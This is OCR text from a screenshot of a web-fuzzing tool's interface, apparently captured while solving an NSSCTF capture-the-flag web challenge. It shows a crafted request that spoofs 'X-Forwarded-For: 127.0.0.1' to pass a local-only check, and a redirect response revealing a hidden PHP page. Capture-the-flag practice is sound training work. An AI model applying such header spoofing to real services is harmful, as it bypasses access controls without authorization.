 MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Codec
DNSLog
页
History
MITM 交互式劫持 v2
Web Fuzzer
2
3
发送请求
强制 HTTPS
历史
爆破示例
跟随重定向
</> 生成 Yaml 模板
Request
数据包扫描
美化
热加载
构造请求
1 GET /./a.php HTTP/1.1
2 Host ? : node7.anna.nssctf.cn:28524
3 Cache-Control: max-age=0
4 Accept-Language: en-US
5 Upgrade-Insecure-Requests: 1
6 User-Agent: WLLM
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 X-Forwarded-For:127.0.0.1
11 Content-Length auto : 2
12
13
14
60bytes / 9ms
美化
渲染
编码
请输入定位响应
详情
1 HTTP/1.1 302 Found
2 Date: Mon, 21 Jul 2025 13:23:12 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Location: ./secretttt.php
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 60
10
11 You can only read this at local!<br />Your address127.0.0.1
12
远端地址:175.178.183.208:28524;
响应时间:9ms; 总耗时:18ms; URL:
http://node7.anna.nssctf.cn:28...